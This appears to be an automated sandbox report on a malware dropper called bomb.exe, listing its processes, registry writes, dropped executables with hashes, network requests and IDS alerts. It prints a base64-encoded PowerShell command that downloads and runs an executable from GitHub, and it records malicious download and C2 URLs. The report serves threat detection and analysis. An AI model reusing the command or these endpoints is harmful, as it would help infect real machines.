| 924 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwBhAHUAcgBhAGMAbwBkAGUAcgBzAGkAZwBtAGEAdABvAGkAbABlAHQAZQAvAHMAdABvAHIAYQBnAGUALwByAGEAdwAvAHIAZQBmAHMALwBoAGUAYQBkAHMALwBtAGEAaQBuAC8AZABvAHcAbgBsAG8AYQBkAC8AZQB6AC8AYwBsAGkAZQBuAHQALgBlAHgAZQAnACwAIAA8ACMAZABzAHoAIwA+ACAAKABKAG8AaQBuAC0AUABhAHQAaAAgADwAIwBwAGcAeAAjAD4AIAAtAFAAYQB0AGgAIAAoACQAcAB3AGQAKQAuAHAAYQB0AGgAIAA8ACMAdABuAHoAIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACcAcwBpAGcAbQBhAHMAaQBnAG0AYQAuAGUAeABlACcAKQApADwAIwBlAGoAdAAjAD4AOwAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgADwAIwB6AHIAYgAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAALQBQAGEAdABoACAAKAAkAHAAdwBkACkALgBwAGEAdABoACAAPAAjAHgAdABoACMAPgAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAnAHMAaQBnAG0AYQBzAGkAZwBtAGEALgBlAHgAZQAnACkAPAAjAGMAZQBkACMAPgA=" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 960 | "C:\Users\admin\Desktop\bomb.exe" | C:\Users\admin\Desktop\bomb.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 1.0.0.0 Modules
| |||||||||||||||
| 1008 | "C:\Users\admin\Desktop\httpsgithub.comlegendary99999dassssreleasesdownloadbfdbfdabadaisss.exe.exe" | C:\Users\admin\Desktop\httpsgithub.comlegendary99999dassssreleasesdownloadbfdbfdabadaisss.exe.exe | — | bomb.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1052 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | httpsgithub.comlegendary99999sdvdafvsdfbvdfsbreleasesdownloaddfbdsgfbfadbadfdais.exe.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1136 | "C:\Users\admin\AppData\Local\Temp\d610cf342e\ramez.exe" | C:\Users\admin\AppData\Local\Temp\d610cf342e\ramez.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1164 | "C:\Users\admin\Desktop\bomb.exe" | C:\Users\admin\Desktop\bomb.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 1.0.0.0 Modules
| |||||||||||||||
| 1228 | "C:\Users\admin\Desktop\bomb.exe" | C:\Users\admin\Desktop\bomb.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
455 183
Read events
453 537
Write events
1 617
Delete events
29
Modification events
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010010000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C0000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C0000000D0000000000000053006B007900700065002E006C006E006B003E0020007C00000019000000000000006300680069006300610067006F0069006E0064007500730074007200690061006C002E006A00700067003E002000200000001200000000000000660069007300680069006E0067007300690078002E006A00700067003E0020002000000012000000000000006C006F0061006E006500780063006500700074002E007200740066003E00200020000000110000000000000073007400720065006500740069006E0063002E007200740066003E002000200000001500000000000000740072006100640069006E006700730069006E0067006C0065002E006A00700067003E0020002000000011000000000000007400720065006500690073007300750065002E007200740066003E00200020000000120000000000000077006F006D0065006E0063006F007500720074002E006A00700067003E002000200000000C0000000000000062006F006D0062002E006500780065003E00200020000000010000000000000002000100000000000000000001000000000000000200010000000000000000001100000006000000010000001000000000000000000000000000000000000000803F0000004008000000803F0000404009000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E00000000000000803F0100000000000000004002000000000000004040030000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F070000008041000000000F00 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconNameVersion |
Value: 1 | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (1348) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
365
Suspicious files
207
Text files
228
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1348 | bomb.exe | C:\Users\admin\Desktop\http185.156.72.2files5795480469A2vn0Mb.exe.exe | executable | |
MD5:BEECD071B69ACB8EFA91182544A97E38 | SHA256:D948913AA38821414D69845AA74CAB042765C68556E94BB886C215F3383AAE62 | |||
| 1348 | bomb.exe | C:\Users\admin\Desktop\httpssc-03.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe | executable | |
MD5:90BAE9193A83D5CF1F509ADA3CCB8608 | SHA256:67B5F6F0A1C82B52AB276D5E45E6CC73F100D2B4D1E1EB18E01E1CA47495B8A2 | |||
| 7556 | http146.103.7.34150TiWorker.exe.exe | C:\Users\admin\AppData\Local\Temp\demonetising | binary | |
MD5:24466CEAA754885D3AE569EF821E7103 | SHA256:B24A39DB91A037063D1EA2D79E3170C7A5290AB14C2221C1C7B34F6682854589 | |||
| 7488 | http185.156.72.2files5795480469A2vn0Mb.exe.exe | C:\Users\admin\AppData\Roaming\2F33566DA0B91573532102\System.exe | executable | |
MD5:BEECD071B69ACB8EFA91182544A97E38 | SHA256:D948913AA38821414D69845AA74CAB042765C68556E94BB886C215F3383AAE62 | |||
| 1348 | bomb.exe | C:\Users\admin\Desktop\httpswizz.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe | executable | |
MD5:07A97A749A4818950E08989ECB4719DF | SHA256:E0A8383A4C0BEB02F1004468B777A85720343BF25E09F50D23975BB91FFF4448 | |||
| 1348 | bomb.exe | C:\Users\admin\Desktop\httpssisconnect-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe | executable | |
MD5:5A60E41DFB24D6EC1E40E087D1E0CFAC | SHA256:F70AEC862172714D498A172C5FAC27CCED8BEAEE5A2629C60CCA3AADF6301F86 | |||
| 1348 | bomb.exe | C:\Users\admin\Desktop\http146.103.7.34150TiWorker.exe.exe | executable | |
MD5:AD60FC98CFA36FD229FD46AABC71B260 | SHA256:C17E8C6B860A83B92AD9426113FED857076924F0DE5D7ED0E6ECACD032DF67A8 | |||
| 1348 | bomb.exe | C:\Users\admin\Desktop\http113.44.133.8302.08.2022.exe.exe | binary | |
MD5:F5BB6DEC2F3D7F038739762B9D07D1B2 | SHA256:9302739ABB5D89529B982AFDC28CBF86DDFA27E5081DF6909768F1206967A158 | |||
| 7556 | http146.103.7.34150TiWorker.exe.exe | C:\Users\admin\AppData\Local\Temp\autE3E9.tmp | binary | |
MD5:24466CEAA754885D3AE569EF821E7103 | SHA256:B24A39DB91A037063D1EA2D79E3170C7A5290AB14C2221C1C7B34F6682854589 | |||
| 7744 | dfsvc.exe | C:\Users\admin\AppData\Local\Temp\Deployment\RVLELZCD.116\DGJ4M8DD.W4Y.application | xml | |
MD5:3B408C34941E1A440C041B537DC672BC | SHA256:AE8FA5AE3F0B462F6391B64F521930B71108F16BCD3583DAEE555BF0D002D42A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
560
TCP/UDP connections
1 886
DNS requests
457
Threats
2 691
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.11:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1348 | bomb.exe | GET | 200 | 146.103.7.34:80 | http://146.103.7.34/150/TiWorker.exe | unknown | — | — | unknown |
1348 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/6723359323/FxefytI.exe | unknown | — | — | unknown |
1348 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/5795480469/A2vn0Mb.exe | unknown | — | — | unknown |
5492 | explorer.exe | POST | 200 | 62.60.226.191:80 | http://62.60.226.191/data.php?2F33566DA0B91573532102 | unknown | — | — | unknown |
5492 | explorer.exe | POST | 200 | 62.60.226.191:80 | http://62.60.226.191/data.php?2F33566DA0B91573532102 | unknown | — | — | unknown |
5492 | explorer.exe | POST | 200 | 62.60.226.191:80 | http://62.60.226.191/data.php?2F33566DA0B91573532102 | unknown | — | — | unknown |
1348 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/6003232782/oxDU0MW.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.11:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1348 | bomb.exe | 188.114.96.3:443 | maper.info | CLOUDFLARENET | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
maper.info |
| malicious |
www.google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1348 | bomb.exe | Potential Corporate Privacy Violation | ET INFO IP Logger Redirect Domain in SNI |
1348 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1348 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1348 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1348 | bomb.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
1348 | bomb.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
1348 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1348 | bomb.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
1348 | bomb.exe | Misc activity | ET INFO Packed Executable Download |
1348 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |